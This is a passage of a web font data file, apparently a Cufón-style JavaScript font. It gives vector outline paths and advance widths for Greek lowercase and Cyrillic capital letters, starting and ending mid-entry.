,11","w":162},"\u03b8":{"d":"42,-73v1,-77,29,-175,94,-175v27,0,40,24,40,74v0,75,-21,179,-90,179v-37,0,-44,-32,-44,-78xm150,-197v-1,-24,0,-41,-18,-41v-23,0,-42,36,-56,108v15,-2,55,0,69,-3v3,-31,5,-52,5,-64xm74,-116v-4,38,-14,104,16,111v36,-7,47,-67,54,-114","w":151},"\u03b9":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4","w":86},"\u03ba":{"d":"83,-83v28,-21,50,-71,88,-72v10,0,14,4,14,12v-1,21,-33,3,-45,17v-12,5,-39,40,-49,46v26,11,35,21,46,46v15,33,24,24,44,-3r5,6v-23,40,-52,54,-70,12v-16,-37,-9,-41,-35,-57r-17,76r-27,0r30,-123v-8,-11,-15,3,-32,17r-5,-6v15,-18,38,-32,59,-36v11,1,7,5,5,17","w":169},"\u03bb":{"d":"10,-11v1,-28,35,-1,47,-20v17,-27,41,-80,58,-113r-15,-78v-8,-10,-13,0,-27,11r-6,-5v37,-37,51,-47,62,6r32,160v12,50,13,42,45,13r5,6v-34,29,-51,56,-67,19v-13,-32,-16,-79,-24,-116v-27,44,-36,123,-91,133v-11,2,-18,-7,-19,-16","w":179},"\u03bc":{"d":"131,6v-17,0,-14,-22,-10,-41v-10,12,-39,34,-57,37v-10,37,-16,60,-18,71v-13,5,-25,12,-38,20r-6,-7v35,-31,20,-32,44,-116v16,-55,22,-86,22,-91v-7,-13,-15,1,-32,14r-6,-6v24,-23,42,-35,55,-35v6,0,10,5,10,13r-24,108v6,19,18,6,34,-6v30,-23,31,-71,44,-110r25,0r-31,122v0,5,2,7,6,7v3,0,12,-8,28,-23r6,6v-23,24,-41,37,-52,37","w":165},"\u03bd":{"d":"25,-107v0,-40,57,-31,90,-41v10,2,9,13,-3,17v-24,36,-30,64,-18,118v38,-30,65,-55,72,-99v-1,-13,-20,-35,2,-39v10,1,13,9,13,22v0,66,-59,116,-109,140r-12,-77v0,-31,15,-52,34,-67v-34,0,-61,4,-49,33v0,4,-5,7,-9,7v-6,0,-10,-8,-11,-14","w":158},"\u03be":{"d":"143,-227v-45,2,-46,79,-4,89r-2,16v-54,-19,-91,43,-71,90v24,13,79,-3,79,39v0,33,-33,74,-69,72v-22,5,-36,-19,-16,-25v7,-1,24,11,30,10v20,0,33,-36,24,-57v-27,-15,-84,1,-84,-49v0,-42,51,-96,86,-96v-23,-15,-35,-17,-38,-41v-3,-30,60,-71,90,-69v28,-4,33,28,9,29v-9,1,-24,-9,-34,-8","w":130},"\u03bf":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45","w":143},"\u03c0":{"d":"210,-37v-32,24,-43,36,-73,42v-22,-4,-13,-35,-7,-59r20,-73r-25,0v-22,59,-39,96,-52,110v-13,14,-27,22,-44,22v-10,1,-20,-6,-19,-15v-1,-16,19,-15,34,-12v41,-11,47,-58,69,-105v-18,0,-54,-13,-57,8v-1,10,15,5,14,14v1,4,-5,8,-8,8v-8,-1,-18,-11,-17,-22v12,-60,127,-3,172,-33v3,0,4,1,4,4v-3,13,-25,24,-48,21r-23,99v0,6,3,9,8,9v20,-4,21,-9,46,-25","w":193},"\u03c1":{"d":"174,-96v0,45,-44,101,-83,101v-13,0,-21,-7,-27,-21r-20,89v-13,5,-26,12,-39,20r-5,-7v62,-47,16,-227,130,-234v30,-2,44,21,44,52xm102,-9v26,0,42,-44,42,-77v0,-33,-8,-49,-25,-49v-26,0,-45,44,-43,81v0,21,7,45,26,45","w":160},"\u03c2":{"d":"62,-49v0,42,71,9,71,55v0,34,-31,76,-68,73v-22,5,-38,-21,-16,-25v7,-1,24,11,30,10v20,-1,35,-42,22,-59v-24,-11,-68,-3,-68,-42v0,-41,45,-115,88,-111v22,-5,39,26,13,29v-8,2,-25,-11,-32,-11v-23,0,-40,55,-40,81","w":121},"\u03c3":{"d":"195,-148v-4,15,-28,29,-50,19v40,50,-21,134,-72,134v-25,0,-42,-19,-42,-46v0,-51,40,-107,82,-107v25,0,60,10,77,-4v3,0,5,1,5,4xm85,-9v27,0,43,-43,43,-77v0,-32,-9,-49,-25,-49v-27,0,-44,42,-43,81v1,21,6,45,25,45","w":157},"\u03c4":{"d":"181,-148v-5,16,-32,24,-60,21r-21,99v0,6,3,9,8,9v19,-5,20,-9,45,-25r6,7v-37,28,-60,42,-71,42v-25,-5,-16,-30,-9,-59r18,-73v-19,-1,-53,-12,-57,8v-2,10,15,5,14,14v1,4,-5,8,-8,8v-9,0,-19,-11,-17,-22v10,-56,109,-6,147,-33v3,0,5,1,5,4","w":141},"\u03c5":{"d":"85,5v-69,-2,-28,-80,-17,-128v-7,-13,-16,2,-33,16r-7,-6v22,-24,41,-36,57,-36v8,0,12,3,12,9r-25,111v0,14,7,21,20,21v47,-2,73,-84,38,-122v7,-6,9,-18,21,-19v56,52,0,156,-66,154","w":159},"\u03c6":{"d":"24,77v9,-28,45,19,55,-13v3,-8,11,-28,19,-59v-111,-10,-61,-148,12,-153v19,-1,24,23,5,22v-38,-20,-55,38,-55,71v0,25,14,41,41,47v18,-72,21,-97,61,-127v27,-20,70,-20,70,20v1,59,-48,119,-108,120v-14,58,-38,87,-74,87v-13,1,-26,-5,-26,-15xm127,-8v51,-2,77,-51,77,-99v0,-42,-45,-21,-52,4","w":211},"\u03c7":{"d":"-6,78v-1,-16,20,-15,34,-12v37,-13,32,-35,63,-91r-23,-97v-9,-8,-12,1,-28,12r-6,-5v36,-37,49,-50,62,5r13,56v26,-52,29,-85,76,-94v23,-4,29,30,6,29v-55,-3,-46,29,-77,83v9,29,17,93,33,108v5,0,15,-6,30,-20r6,4v-41,45,-58,58,-75,-11r-12,-53v-20,36,-32,101,-79,101v-13,0,-23,-4,-23,-15","w":180},"\u03c8":{"d":"105,-143v17,-13,32,5,11,10v-37,29,-46,114,9,125r35,-135r26,0r-35,135v49,-6,81,-43,80,-96v-1,-26,-6,-33,-25,-25r3,-14v30,-14,53,3,52,35v-2,59,-51,110,-113,113v-7,26,-13,48,-17,68v-13,5,-26,12,-39,20v-11,-9,10,-17,11,-24v3,-5,9,-27,19,-64v-85,-5,-82,-106,-19,-138v-52,3,-70,4,-58,33v0,5,-2,7,-8,7v-7,0,-11,-7,-11,-14v5,-33,30,-35,79,-36","w":246},"\u03c9":{"d":"160,-11v28,0,47,-59,46,-91v0,-26,-12,-35,-31,-27r1,-14v29,-14,59,1,59,34v0,42,-38,117,-81,114v-23,-3,-31,-18,-31,-49v-20,32,-41,49,-62,49v-20,1,-31,-14,-31,-32v-2,-41,43,-123,84,-121v19,-3,24,23,5,22v-48,-22,-62,52,-62,89v0,15,6,23,17,23v21,0,37,-23,48,-68r27,0v-9,26,-14,71,11,71","w":220},"\u03ca":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm50,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm101,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":86},"\u03cb":{"d":"85,5v-69,-2,-28,-80,-17,-128v-7,-13,-16,2,-33,16r-7,-6v22,-24,41,-36,57,-36v8,0,12,3,12,9r-25,111v0,14,7,21,20,21v47,-2,73,-84,38,-122v7,-6,9,-18,21,-19v56,52,0,156,-66,154xm79,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm130,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":159},"\u03cc":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45xm114,-169v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":143},"\u03cd":{"d":"85,5v-69,-2,-28,-80,-17,-128v-7,-13,-16,2,-33,16r-7,-6v22,-24,41,-36,57,-36v8,0,12,3,12,9r-25,111v0,14,7,21,20,21v47,-2,73,-84,38,-122v7,-6,9,-18,21,-19v56,52,0,156,-66,154xm119,-169v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":159},"\u03ce":{"d":"160,-11v28,0,47,-59,46,-91v0,-26,-12,-35,-31,-27r1,-14v29,-14,59,1,59,34v0,42,-38,117,-81,114v-23,-3,-31,-18,-31,-49v-20,32,-41,49,-62,49v-20,1,-31,-14,-31,-32v-2,-41,43,-123,84,-121v19,-3,24,23,5,22v-48,-22,-62,52,-62,89v0,15,6,23,17,23v21,0,37,-23,48,-68r27,0v-9,26,-14,71,11,71xm155,-169v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":220},"\u0401":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm139,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm190,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":223},"\u0402":{"d":"121,44v57,-5,93,-84,93,-144v0,-40,-35,-23,-48,-5v-25,20,-25,62,-36,97v15,1,27,2,40,-1r-2,10v-32,6,-67,-6,-100,2r3,-10v19,-1,30,-7,35,-19v4,-5,31,-116,43,-167v-58,-5,-102,9,-105,56v-1,15,15,19,15,32v0,7,-5,11,-12,11v-14,0,-18,-18,-18,-33v1,-50,47,-84,106,-84v14,0,69,7,86,7v31,0,9,-30,30,-33v9,-1,12,7,12,14v-1,32,-47,35,-87,31v-5,16,-12,44,-22,84v24,-27,45,-40,63,-40v17,0,26,17,25,38v-2,76,-51,159,-125,165v-20,2,-49,-22,-24,-30v9,-3,18,20,28,19","w":235},"\u0403":{"d":"126,-194v-58,-2,-86,67,-57,108v0,7,-4,10,-12,10v-13,-1,-17,-18,-17,-35v1,-52,39,-95,99,-95v35,0,72,3,101,-5v-6,26,-10,41,-11,47r-9,0v18,-45,-32,-26,-67,-30v-8,34,-40,158,-51,184v14,3,27,4,40,1v-2,21,-38,9,-57,9v-12,0,-24,1,-37,3r2,-10v47,-11,38,-36,52,-93xm185,-284r33,0r-59,51r-11,0","w":197},"\u0404":{"d":"200,-134v5,-37,-3,-69,-35,-67v-45,3,-72,40,-88,85r71,0r-3,11r-71,0v-16,51,-7,123,45,124v21,0,40,-12,57,-37v2,-4,11,-4,11,1v-2,16,-49,57,-76,51v-46,0,-76,-38,-76,-89v0,-75,66,-171,148,-154v5,1,17,5,38,12v-7,20,-10,42,-11,63r-10,0","w":187},"\u0405":{"d":"193,-204v-8,23,-7,27,-12,61r-9,0v5,-31,2,-55,-25,-57v-24,-1,-51,22,-49,46v4,44,64,58,62,102v-2,47,-44,77,-94,78v-28,1,-57,-18,-59,-40v-2,-14,14,-24,24,-14v7,18,12,43,39,43v30,0,65,-26,63,-55v-2,-46,-61,-55,-61,-103v0,-54,61,-80,121,-61","w":165},"\u0406":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3","w":136},"\u0407":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm91,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm142,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":136},"\u0408":{"d":"143,-196v-48,-5,-89,28,-65,64v0,6,-5,11,-11,11v-10,0,-15,-10,-14,-21v5,-55,56,-71,123,-65v-44,74,-30,245,-137,255v-19,2,-37,-10,-39,-25v13,-33,38,30,62,9v41,-36,55,-162,81,-228","w":143},"\u0409":{"d":"190,-200v-55,2,-94,13,-79,59v0,4,-5,11,-10,10v-21,-3,-13,-36,-2,-49v17,-36,90,-18,120,-42v-4,12,-9,48,-17,106v48,-5,104,-4,102,43v-2,51,-60,87,-124,73v-7,0,-15,0,-25,2v19,-43,22,-155,33,-183v-39,50,-117,175,-138,195v-17,16,-33,27,-49,27v-20,0,-27,-22,-10,-24v29,5,36,3,59,-23v36,-40,109,-164,140,-194xm273,-70v0,-34,-35,-38,-72,-34v-1,3,-5,35,-11,93v50,12,83,-19,83,-59","w":294},"\u040a":{"d":"123,-196v-48,-3,-86,27,-61,62v0,7,-5,11,-12,11v-40,-28,11,-86,51,-82v9,-1,28,-3,57,-3v-8,15,-19,45,-30,91v29,0,53,-1,71,-3v21,-65,27,-104,86,-110v16,-2,31,8,32,20v-7,26,-29,-7,-39,-8v-31,13,-39,54,-53,102v48,-7,86,2,86,43v0,59,-67,73,-141,73v-13,0,-23,1,-32,3r3,-10v48,1,38,-62,55,-99r-71,4v-17,67,-32,102,-85,113v-20,4,-47,-23,-22,-30v8,-2,19,19,27,19v10,0,19,-8,27,-24v11,-20,38,-124,51,-172xm190,-13v55,20,109,-28,83,-78v-13,-14,-21,-13,-51,-14v-7,27,-21,86,-32,92","w":301},"\u040b":{"d":"213,-14v8,3,33,-35,36,-17v-23,24,-40,36,-53,36v-40,-12,7,-81,10,-124v-12,-19,-43,17,-51,27v-14,20,-18,56,-25,84v15,1,27,2,40,-1r-3,10v-32,6,-66,-6,-99,2r3,-10v19,-1,30,-7,35,-19v4,-5,31,-116,43,-167v-58,-5,-104,10,-106,56v0,16,32,35,4,43v-14,0,-19,-18,-19,-33v2,-50,48,-84,107,-84v14,0,69,7,86,7v31,0,9,-30,30,-33v9,-1,12,7,12,14v0,32,-48,35,-88,31v-1,2,-8,32,-22,88v14,-16,47,-44,69,-44v9,0,15,5,15,15v6,8,-40,104,-24,119","w":238},"\u040c":{"d":"119,-198v-43,0,-86,25,-62,61v0,7,-5,13,-12,12v-9,0,-14,-11,-14,-20v0,-48,53,-67,121,-63v-14,35,-18,54,-27,89v31,-12,84,-54,98,-75v-4,-4,-10,-3,-24,-4r3,-9v29,2,43,3,71,0v-40,19,-90,69,-123,88v35,33,33,155,95,163v20,3,17,-28,33,-29v5,0,10,5,10,10v-2,15,-23,32,-44,30v-85,-4,-76,-121,-120,-168r-26,102v11,4,17,6,28,4v1,17,-27,6,-42,7v-10,0,-25,2,-46,6r1,-9v52,-13,44,-54,59,-113xm204,-284r34,0r-60,51r-10,0","w":237},"\u040e":{"d":"42,-128v-4,14,27,46,1,49v-12,2,-18,-18,-17,-33v1,-53,45,-99,106,-96v10,0,18,-2,23,-5v-1,47,7,103,10,157v41,-64,79,-162,150,-174v15,-2,22,11,13,19v-63,7,-82,50,-116,99v-21,29,-62,127,-98,152v-24,17,-68,10,-71,-17v8,-31,38,18,51,12v17,0,32,-17,47,-51r-13,-181v-45,-3,-85,30,-86,69xm148,-257v6,-30,52,8,66,2v9,0,21,-6,37,-20r6,7v-25,20,-38,30,-70,30v-18,0,-38,-4,-39,-19","w":251},"\u040f":{"d":"123,-196v-48,-3,-86,27,-61,62v0,7,-5,11,-12,11v-40,-28,11,-86,51,-82v9,-1,28,-3,57,-3v-26,47,-40,166,-67,195v28,3,50,2,83,-2r21,-80v18,-60,22,-91,53,-122v17,-17,67,-20,71,7v-6,27,-28,-8,-38,-8v-12,0,-25,16,-37,48v-12,32,-26,86,-42,161v14,2,26,5,41,1r-3,10v-32,3,-61,-4,-95,-2v-15,41,-37,61,-66,61v-21,4,-35,-21,-14,-25v15,1,35,21,45,0v3,-6,8,-18,12,-35v-6,-1,-67,-3,-83,2r3,-10v38,-4,34,-15,46,-60","w":244},"\u0410":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0","w":223},"\u0411":{"d":"113,-194v-58,-3,-101,61,-68,109v0,6,-4,9,-11,9v-12,-1,-17,-20,-17,-35v1,-48,45,-95,100,-95v38,0,79,3,110,-5v-6,25,-10,41,-11,47r-9,0v18,-45,-33,-26,-67,-30r-20,78v47,-7,86,1,86,43v0,59,-67,73,-141,73v-13,0,-23,1,-32,3r3,-10v31,-2,33,-16,40,-43xm85,-13v55,20,108,-29,83,-78v-14,-14,-21,-13,-51,-14v-7,27,-21,86,-32,92","w":195},"\u0412":{"d":"123,-152v3,-11,1,-18,-10,-17r2,-8v13,-1,28,-3,43,-7v-9,26,-12,42,-18,68v64,11,90,-88,17,-85v-63,2,-116,43,-121,103v-2,26,24,28,28,45v0,4,-3,9,-9,9v-17,-1,-33,-28,-31,-50v4,-72,63,-117,139,-119v35,0,64,14,64,43v0,28,-19,45,-44,53v26,4,43,16,43,44v0,64,-66,73,-141,73v-12,0,-23,1,-32,3r3,-10v31,-4,33,-11,41,-43xm105,-13v56,20,106,-27,84,-77v-12,-15,-21,-14,-52,-15v-11,30,-13,69,-32,92","w":216},"\u0413":{"d":"126,-194v-58,-2,-86,67,-57,108v0,7,-4,10,-12,10v-13,-1,-17,-18,-17,-35v1,-52,39,-95,99,-95v35,0,72,3,101,-5v-6,26,-10,41,-11,47r-9,0v18,-45,-32,-26,-67,-30v-8,34,-40,158,-51,184v14,3,27,4,40,1v-2,21,-38,9,-57,9v-12,0,-24,1,-37,3r2,-10v47,-11,38,-36,52,-93","w":197},"\u0414":{"d":"125,-156v3,-10,-2,-17,-11,-13r2,-8v13,-1,28,-3,45,-7v-18,50,-30,135,-53,173v77,15,129,-31,130,-102v0,-50,-32,-88,-82,-87v-63,1,-113,43,-119,101v-2,23,22,29,29,44v0,5,-5,11,-11,11v-17,-1,-31,-31,-30,-48v4,-72,63,-119,140,-120v59,-1,106,36,106,91v0,71,-54,124,-125,124v-32,0,-58,-5,-92,-3v2,-16,29,-4,31,-18v17,-32,28,-96,40,-138","w":252},"\u0415":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34","w":223},"\u0416":{"d":"163,-113v-19,7,-93,96,-102,113v-20,-2,-29,-1,-49,3r2,-10v30,-8,25,-9,49,-36v42,-47,67,-75,78,-81v-23,-26,-41,-74,-74,-79v18,-9,41,2,73,-4r-3,9v-42,1,-26,14,-3,46v15,21,25,32,30,33r17,-66v0,-7,-4,-9,-11,-8r2,-8v18,-2,34,-3,45,-6v-5,12,-13,41,-25,88v4,0,21,-11,50,-34v29,-23,43,-36,43,-40v0,-2,-7,-5,-23,-5r2,-9v30,2,43,3,71,0v-17,14,-30,12,-50,32v-24,24,-48,40,-69,56v38,41,25,153,92,163v20,3,16,-28,32,-29v6,0,10,5,11,10v-2,15,-23,31,-44,30v-85,-3,-75,-119,-116,-168r-26,102v10,4,18,6,28,4v2,16,-26,6,-41,7v-11,0,-27,2,-48,6r1,-9v18,-3,29,-10,33,-21v4,-11,12,-40,25,-89","w":302},"\u0417":{"d":"159,-66v0,-35,-23,-43,-58,-39r3,-11v60,11,91,-85,24,-85v-45,0,-55,21,-73,67r-9,0v9,-21,15,-42,17,-63v33,-11,56,-16,70,-16v27,0,59,17,59,43v0,27,-20,46,-45,53v29,4,43,20,43,46v0,90,-140,152,-164,57v0,-5,2,-7,6,-7v14,21,23,42,54,42v41,0,73,-41,73,-87","w":187},"\u0418":{"d":"320,-210v-7,26,-29,-7,-39,-8v-12,0,-24,16,-36,48v-12,32,-27,85,-43,161v14,1,27,5,41,1r-2,10v-25,4,-49,-5,-73,1v11,-27,29,-104,40,-142v-29,34,-85,89,-115,119v-15,15,-26,29,-52,31v-21,2,-47,-21,-23,-30v9,-1,19,19,27,19v10,0,18,-7,27,-23v11,-19,39,-125,52,-173v-36,-1,-67,12,-71,38v2,9,19,33,-2,35v-32,-12,-6,-67,16,-72v28,-12,43,-12,91,-13v-21,47,-31,102,-47,154v10,-11,21,-22,32,-33v36,-36,62,-66,80,-91v15,-35,35,-52,64,-52v16,-1,32,7,33,20","w":245},"\u0419":{"d":"320,-210v-7,26,-29,-7,-39,-8v-12,0,-24,16,-36,48v-12,32,-27,85,-43,161v14,1,27,5,41,1r-2,10v-25,4,-49,-5,-73,1v11,-27,29,-104,40,-142v-29,34,-85,89,-115,119v-15,15,-26,29,-52,31v-21,2,-47,-21,-23,-30v9,-1,19,19,27,19v10,0,18,-7,27,-23v11,-19,39,-125,52,-173v-36,-1,-67,12,-71,38v2,9,19,33,-2,35v-32,-12,-6,-67,16,-72v28,-12,43,-12,91,-13v-21,47,-31,102,-47,154v10,-11,21,-22,32,-33v36,-36,62,-66,80,-91v15,-35,35,-52,64,-52v16,-1,32,7,33,20xm155,-257v0,-31,51,8,65,2v9,0,22,-6,38,-20r6,7v-24,21,-39,30,-71,30v-17,0,-38,-4,-38,-19","w":245},"\u041a":{"d":"119,-198v-43,0,-86,25,-62,61v0,7,-5,13,-12,12v-9,0,-14,-11,-14,-20v0,-48,53,-67,121,-63v-14,35,-18,54,-27,89v31,-12,84,-54,98,-75v-4,-4,-10,-3,-24,-4r3,-9v29,2,43,3,71,0v-40,19,-90,69,-123,88v35,33,33,155,95,163v20,3,17,-28,33,-29v5,0,10,5,10,10v-2,15,-23,32,-44,30v-85,-4,-76,-121,-120,-168r-26,102v11,4,17,6,28,4v1,17,-27,6,-42,7v-10,0,-25,2,-46,6r1,-9v52,-13,44,-54,59,-113","w":237},"\u041b":{"d":"-18,27v-2,-16,24,-7,30,-7v11,0,24,-9,38,-26v35,-40,110,-165,140,-194v-55,2,-93,13,-79,59v0,4,-5,11,-10,10v-21,-3,-13,-36,-2,-49v17,-36,90,-18,120,-42v-14,62,-21,143,-29,213v14,3,25,4,38,1r-1,10v-25,3,-46,-6,-72,0v18,-44,23,-154,34,-183v-52,62,-94,152,-153,208v-14,14,-51,23,-54,0","w":223},"\u041c":{"d":"304,2v-26,6,-50,-6,-75,2v16,-41,31,-128,48,-169v-33,40,-80,112,-111,172r-14,-189v-13,86,-27,182,-109,194v-21,4,-27,-24,-7,-25v63,15,76,-46,92,-101v8,-28,11,-56,13,-83v-41,-1,-82,21,-85,56v-1,11,30,36,5,42v-12,-1,-20,-20,-19,-33v3,-63,69,-77,134,-79v-1,47,8,104,10,158v41,-69,79,-130,133,-168v-20,57,-41,145,-57,212v17,4,28,4,44,1","w":302},"\u041d":{"d":"202,-9v14,2,26,5,41,1r-3,10v-25,4,-49,-5,-72,1v10,-26,21,-76,30,-109r-73,4v-17,61,-29,101,-85,113v-20,4,-46,-22,-22,-30v10,-1,16,19,27,19v9,0,17,-7,26,-22v11,-18,39,-126,52,-174v-48,-3,-86,26,-61,62v0,6,-6,11,-12,11v-23,-6,-16,-46,0,-59v26,-22,48,-26,108,-26v-9,17,-19,48,-30,91v31,0,56,-1,74,-3v21,-63,25,-97,85,-109v23,-4,46,23,21,29v-8,1,-19,-20,-27,-18v-9,0,-17,9,-26,25v-15,29,-33,90,-53,184","w":244},"\u041e":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190","w":216},"\u041f":{"d":"319,-223v0,26,-34,34,-66,33v-19,47,-36,108,-51,181v14,2,26,5,41,1r-3,10v-25,4,-49,-5,-72,1v11,-30,45,-174,60,-194r-77,-2v-13,28,-40,171,-67,183v-15,14,-30,21,-44,21v-20,4,-47,-23,-22,-30v8,-2,19,19,27,19v10,0,18,-8,27,-25v11,-22,38,-119,50,-168v-44,-1,-73,19,-76,55v-2,16,14,20,15,33v0,7,-5,11,-12,11v-13,0,-18,-19,-18,-33v0,-47,48,-87,100,-84r146,7v31,5,9,-30,30,-33v9,-1,12,7,12,14","w":244},"\u0420":{"d":"120,-151v3,-12,0,-20,-10,-17r2,-8v17,-2,32,-4,44,-7v-9,22,-16,56,-23,81v44,7,75,-20,75,-59v0,-27,-21,-40,-51,-39v-61,1,-114,42,-119,99v-2,25,23,30,27,47v1,6,-4,10,-9,10v-17,-3,-31,-27,-30,-51v2,-67,66,-119,138,-116v41,1,75,13,75,50v0,50,-50,74,-108,71r-22,82v20,4,33,4,51,-2r-2,10v-35,11,-71,-7,-107,4r2,-9v30,-5,33,-12,40,-41","w":194},"\u0421":{"d":"34,-55v0,-95,88,-190,187,-142v-7,20,-10,42,-11,63r-10,0v5,-37,-3,-69,-35,-67v-62,4,-95,77,-99,144v-5,77,75,103,110,39v3,-5,10,-3,11,1v-8,23,-44,51,-77,51v-49,-1,-76,-37,-76,-89","w":187},"\u0422":{"d":"331,2v-25,4,-49,-5,-72,1v22,-63,35,-151,60,-194r-75,1v-7,4,-9,24,-13,34v-6,20,-18,69,-37,147v8,3,19,3,31,3v-11,19,-66,-2,-95,9r2,-9v53,-7,38,-30,56,-87v10,-31,17,-64,25,-98r-62,-1v-14,27,-40,169,-67,182v-15,14,-29,21,-44,21v-14,1,-35,-7,-33,-19v5,-27,28,6,38,8v10,0,17,-8,26,-24v11,-20,39,-120,51,-169v-50,-1,-77,18,-81,56v-2,15,15,19,15,32v0,7,-5,11,-12,11v-13,0,-18,-19,-18,-33v1,-49,47,-86,105,-84r232,8v37,5,13,-28,35,-34v8,0,12,5,12,14v-2,26,-34,32,-66,33v-19,48,-36,108,-51,181v14,2,26,5,41,1","w":335},"\u0423":{"d":"42,-128v-4,14,27,46,1,49v-12,2,-18,-18,-17,-33v1,-53,45,-99,106,-96v10,0,18,-2,23,-5v-1,47,7,103,10,157v41,-64,79,-162,150,-174v15,-2,22,11,13,19v-63,7,-82,50,-116,99v-21,29,-62,127,-98,152v-24,17,-68,10,-71,-17v8,-31,38,18,51,12v17,0,32,-17,47,-51r-13,-181v-45,-3,-85,30,-86,69","w":251},"\u0424":{"d":"37,-66v0,-71,70,-153,145,-112v15,-34,36,-52,64,-52v16,-1,32,7,32,20v-6,27,-29,-7,-38,-8v-13,-1,-32,31,-34,40v44,-30,96,4,94,57v-2,70,-68,154,-144,112v-14,32,-37,55,-74,57v-18,1,-38,-10,-39,-25v15,-35,43,39,70,3v5,-7,11,-18,18,-36v-41,31,-94,-3,-94,-56xm67,-71v0,39,26,73,59,52v23,-15,39,-114,43,-136v3,-16,-13,-25,-27,-26v-42,0,-75,64,-75,110xm270,-116v0,-40,-26,-72,-61,-52v-20,18,-35,117,-41,137v-1,14,13,24,28,24v43,0,74,-63,74,-109","w":282},"\u0425":{"d":"46,10v-17,12,-40,23,-49,4v4,-19,39,-10,49,-25v22,-16,59,-70,80,-99v-11,-36,-17,-64,-17,-86v-13,0,-20,0,-32,3r2,-11v18,-3,38,1,56,-4v0,22,3,46,10,73v33,-35,52,-85,106,-94v13,-2,20,10,13,19v-27,8,-50,9,-67,31v-13,18,-31,37,-48,59v12,34,18,68,17,111v12,3,19,3,34,1r-2,10v-22,-1,-36,-4,-59,0v5,-35,0,-70,-9,-97v-22,31,-66,93,-84,105","w":201},"\u0426":{"d":"123,-196v-48,-3,-86,27,-61,62v0,7,-5,11,-12,11v-40,-28,11,-86,51,-82v9,-1,28,-3,57,-3v-26,47,-40,166,-67,195v28,3,50,2,83,-2r21,-80v18,-60,22,-91,53,-122v17,-17,67,-20,71,7v-6,27,-28,-8,-38,-8v-12,0,-25,16,-37,48v-12,32,-26,86,-42,161v14,2,26,5,41,1v-6,35,-14,59,-58,59v-15,0,-48,-14,-65,-14v-33,0,5,36,-20,39v-8,0,-12,-7,-12,-15v1,-21,25,-45,52,-4